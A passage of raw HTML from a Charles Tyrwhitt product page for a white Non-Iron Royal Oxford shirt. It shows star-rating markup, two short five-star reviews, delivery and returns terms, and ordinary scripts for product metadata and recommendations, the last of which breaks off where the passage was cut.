<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
                










<svg class=" feefo-star-empty" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">





























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#EBEDF3"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#EBEDF3"/>

</svg>

            
        

        

        
    </div>
    
    
</div>

</div>
</div>











<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--plus js-icon-plus d-block icon-plus" style="" viewbox="0 -4 16 16"  aria-label="">












































<path fill="#5E5E5E" fill-rule="evenodd" d="M6 0v5h5v1H5.999L6 11H5l-.001-5H0V5h5V0h1z"/>

















































</svg>












<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--minus js-icon-minus d-none icon-minus" style="" viewbox="0 -8 16 16"  aria-label="">














































<path fill="#5E5E5E" fill-rule="evenodd" d="M0 0h11v1H0z"/>















































</svg>

</div>
</button>
<div aria-hidden="true" class="pdp-main__more-info__acc-item list-menu js-list-menu p-sides-s">




<div class="product-review reviews-mini__container" data-full="false">
    
    
    
    


    
    
    
    
    
    <div id="reviews" class="reviews-mini grey2 font__secondary">
        
        
        
        
        
            
        
        
            <div class="reviews-mini__wrapper d-flex flex-direction-column flex-justify-space-between m-bottom-xl mps-flex-direction-row mps-flex-wrap " data-fullmode="false">
                
                    <div class="reviews-mini__item d-flex flex-direction-column mps-flex-justify-space-between mps-p-sides-z mps-p-ends-l">
                        <div class="reviews-mini__stars d-flex flex-direction-column flex-justify-space-between">
                            <div class="reviews-mini__rate d-flex">
                                





   



<span class="feefo-rating__text-rating m-right-xs font__secondary">
    
</span>

<div class="feefo-rating feefo-rating--compact d-block mps-d-table m-ends-s text-center col-100 p-all-z">
    <div class="feefo-rating__all-stars position-relative d-flex">
        <span class="accessibility-hidden keyboard-focus-outline">
            5 stars out of 5 stars
        </span>

        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        

        

        
    </div>
    
    
</div>

                            </div>
                            <div class="reviews-mini__date m-top-xs mps-m-top-s grey2 m-top-z bold">
                                January 2026
                            </div>
                        </div>
                        
                        
                            <div class="reviews-mini__comment m-top-s mps-m-top-z regular">
                                Material feels great and the quality is top-notch. It&rsquo;s super comfortable and actually stays wrinkle-free like it promises. Honestly, it is well worth the price.
                        
                            
                            
                            
                        </div>
                    </div>
                
                    <div class="reviews-mini__item d-flex flex-direction-column mps-flex-justify-space-between mps-p-sides-z mps-p-ends-l">
                        <div class="reviews-mini__stars d-flex flex-direction-column flex-justify-space-between">
                            <div class="reviews-mini__rate d-flex">
                                





   



<span class="feefo-rating__text-rating m-right-xs font__secondary">
    
</span>

<div class="feefo-rating feefo-rating--compact d-block mps-d-table m-ends-s text-center col-100 p-all-z">
    <div class="feefo-rating__all-stars position-relative d-flex">
        <span class="accessibility-hidden keyboard-focus-outline">
            5 stars out of 5 stars
        </span>

        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        

        

        
    </div>
    
    
</div>

                            </div>
                            <div class="reviews-mini__date m-top-xs mps-m-top-s grey2 m-top-z bold">
                                January 2026
                            </div>
                        </div>
                        
                        
                            <div class="reviews-mini__nocomment">
                                No comment provided.
                         
                            
                            
                            
                        </div>
                    </div>
                
            </div>
        
    </div>

</div>

<div class="reviews-mini__read-more js-accessibility-return tab-only-focus-style--inner " tabindex="-1">
<button class="js-feefo-scrolltoall button--unstyled grey1 reviews-mini__read-more-link" target="_self" href="#feefoAllReviews">
Read more reviews
</button>
</div>

</div>
</div>



<div class="pdp-main__more-info__delivery-and-returns">
<button aria-expanded="false" class="pdp-main__more-info__acc-control capitalize keyboard-focus-outline js-accordion flex-align-center bg-white grey2 cursor-pointer d-flex flex-justify-space-between col-100 letter-spacing-normal" data-analitycs-id="delivery">
<span class="pdp-main__more-info__acc-title">
Delivery &amp; Returns
</span>
<div class="pdp-main__more-info__icon flex-align-center d-flex">











<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--plus js-icon-plus d-block icon-plus" style="" viewbox="0 -4 16 16"  aria-label="">












































<path fill="#5E5E5E" fill-rule="evenodd" d="M6 0v5h5v1H5.999L6 11H5l-.001-5H0V5h5V0h1z"/>

















































</svg>












<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--minus js-icon-minus d-none icon-minus" style="" viewbox="0 -8 16 16"  aria-label="">














































<path fill="#5E5E5E" fill-rule="evenodd" d="M0 0h11v1H0z"/>















































</svg>

</div>
</button>
<div aria-hidden="true" class="pdp-main__more-info__acc-item list-menu js-list-menu m-top-s p-sides-s">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="fe66e2d6bfa38d90fca204e47f" dwContentID="pdp-Delivery" -->
<style>
    .pdp-delivery-align-center {
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
        -webkit-box-align: start;
            -ms-flex-align: start;
                align-items: flex-start;
    }



   .small-print {
        font-size: 1rem;
        line-height: 1.2rem;
        font-weight: 400;
    }
</style>



<section class="slot pdp__details">
  <article>
        <ul class=" font__secondary h5 m-bottom-xs grey2 unstyled-list">
            <li class="m-bottom-s">
                <h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
                    <span class="lowercase bold"></span>
                    </h4>

             
            </li>

            <li class="m-bottom-s">
                <h4 class="p regular font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
                    <span class="uppercase bold">Standard delivery</span>
                    <span>$19.95</span>
                </h4>
                
                <p class="p m-all-z grey2">Delivery in 8 - 12 working days</p>
            </li>
          <li class="m-bottom-s">
                <h4 class="p regular font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
                    <span class="uppercase bold">Express delivery</span>
                    <span>$29.95</span>
                </h4>


                <p class="p m-all-z grey2">Delivery in 8 working days</p>
            </li>
   <h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
                    <span class="">Allow an extra 4 business days for orders with alterations</span>
                    </h4>
        </ul>
         

 <h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
      <span class="uppercase bold">Returns</span>
    </h4>
    <h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
      <span class="">You can return any item for up to 6 months<br><br>
        The only exceptions to our guarantee are:
        Goods purchased online and altered by Charles Tyrwhitt, including Monogrammed products, cannot be returned,
        refunded or exchanged.</span>
    </h4>
    </article>
</section>
</div> <!-- End content-asset -->






</div>
</div>

</div>


</div>

<div notranslate class="d-none">
    <span class="js-product-markup-name">Non-Iron Royal Oxford Shirt - White</span>
    <span class="js-product-markup-image">https://www.charlestyrwhitt.com/on/demandware.static/-/Sites-ctshirts-master/default/dw42113d06/hi-res/FON0219WHT_COLLAR_DETAIL_01.jpg</span>
    <span class="js-product-markup-sku">FON0219WHT</span>
    <span class="js-product-markup-description">With its soft cotton fabric and neat, understated shape, it's easy to see why this Royal Oxford shirt is among our bestsellers. Its traditional Royal Oxford weave has a subtle diamond texture and a supple hand feel. We've given it our innovative non-iron finish, meaning it's simple to care for and stays immaculately crease-free all day. In crisp white, this versatile shirt is a wardrobe staple that looks equally stylish when worn with a blazer or your favourite knit. Thanks to complimentary brass collar stays, the classic collar is always on point.</span>
    <span class="js-product-markup-offer-url">https://www.charlestyrwhitt.com/au/non-iron-royal-oxford-shirt---white/FON0219WHT.html</span>
    <span class="js-product-markup-offer-currency">AUD</span>
    <span class="js-product-markup-offer-price">129.00</span>
    <span class="js-product-markup-offer-availability">InStock</span>
    <span class="js-product-markup-rating">4.40</span>
    <span class="js-product-markup-rating-count">107</span>
</div>
<script>
    var productMarkup = document.createElement('script');
    productMarkup.type = 'application/ld+json';
    var jsonLd = {
        "@context": "https://schema.org/",
        "@type": "Product",
        "brand": {
            "@type": "Brand",
            "name": "Charles Tyrwhitt"
        },
        "offers": {
            "@type": "Offer"
        }
    }
    jsonLd['name'] = document.getElementsByClassName('js-product-markup-name')[0].innerText;
    jsonLd['image'] = document.getElementsByClassName('js-product-markup-image')[0].innerText;
    jsonLd['sku'] = document.getElementsByClassName('js-product-markup-sku')[0].innerText;
    jsonLd['description'] = document.getElementsByClassName('js-product-markup-description')[0].innerText;
    jsonLd['offers']['url'] = document.getElementsByClassName('js-product-markup-offer-url')[0].innerText;
    jsonLd['offers']['priceCurrency'] = document.getElementsByClassName('js-product-markup-offer-currency')[0].innerText;
    jsonLd['offers']['price'] = document.getElementsByClassName('js-product-markup-offer-price')[0].innerText.replace(',', '.');
    jsonLd['offers']['availability'] = document.getElementsByClassName('js-product-markup-offer-availability')[0].innerText;
    if (true){
        jsonLd["aggregateRating"] = {
            "@type": "AggregateRating"
        }
        jsonLd['aggregateRating']['ratingValue'] = document.getElementsByClassName('js-product-markup-rating')[0].innerText;
        jsonLd['aggregateRating']['ratingCount'] = document.getElementsByClassName('js-product-markup-rating-count')[0].innerText;
    }
    productMarkup.text = JSON.stringify(jsonLd);
    document.querySelector('head').appendChild(productMarkup);
</script>
<div notranslate class="d-none">
    <span class="js-og-markup-ct-logo">/on/demandware.static/Sites-CTShirts-AU-Site/-/default/dwb788ed02/images/3-line-logo.png</span>
    <span class="js-og-markup-type">product</span>
</div>
<script>
    var ogMarkupArray = [];
    if (document.getElementsByClassName('js-product-markup-name').length > 0) {
        ogMarkupArray.push({ property: 'og:title', content: document.getElementsByClassName('js-product-markup-name')[0].innerText});
    } else {
        ogMarkupArray.push({ property: 'og:title', content: document.querySelector('title').innerText});
    }
    ogMarkupArray.push({ property: 'og:type', content: document.getElementsByClassName('js-og-markup-type')[0].innerText});
    if (document.getElementsByClassName('js-product-markup-image').length > 0) {
        ogMarkupArray.push({ property: 'og:image', content: document.getElementsByClassName('js-product-markup-image')[0].innerText});
    } else {
        ogMarkupArray.push({ property: 'og:image', content: document.getElementsByClassName('js-og-markup-ct-logo')[0].innerText});
    }
    if (document.querySelector('link[rel="canonical"]')) {
        ogMarkupArray.push({ property: 'og:url', content: document.querySelector('link[rel="canonical"]').href});
    } else {
        ogMarkupArray.push({ property: 'og:url', content: window.location.href});
    }
    ogMarkupArray.push({ property: 'og:site_name', content: 'Charles Tyrwhitt'});
    if (document.getElementsByClassName('js-product-markup-description').length > 0) {
        ogMarkupArray.push({ property: 'og:description', content: document.getElementsByClassName('js-product-markup-description')[0].innerText});
    } else {
        ogMarkupArray.push({ property: 'og:description', content: document.querySelector('meta[name="description"]').content});
    }

    for (var i = 0; i < ogMarkupArray.length; i++) {
        var ogMeta = document.createElement('meta');
        ogMeta.setAttribute('property', ogMarkupArray[i].property);
        ogMeta.setAttribute('content', ogMarkupArray[i].content);
        document.querySelector('head').appendChild(ogMeta);
    };
</script>
</div><!--/pdpMain -->




</div><!-- /primary-content -->
</div> <!-- /main -->




















<div class="pdp-main__recommendation clearfix position-relative m-top-z mps-m-top-m">

<div class="js-recommendations-tabs-wrapper recommendations-tabs-wrapper tabs-container ">

<h2 class="js-recommendations-title recommendations__title font__secondary opacity-none m-ends-m p-sides-m grey1">
You may also like...
</h2>

<div class="tab-content current">
<div class="pdp-main__slot d-block">
<div class="pdp-main pdp-main--recommendations m-all-z mps-m-bottom-s">
<div class="recommendations recommendations__peerius hide-tab-title js-product-recs">


	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;New-Season&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'd0c4a09e9a6907e21820f6ce10';
var contextAUID = decodeHtml('FON0219WHT');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-predictive-product-recommendation-slot');
var slotConfigId = decodeHtml('PDP_Recommender_Slot-EOSS-SS21');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendation_pdp.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
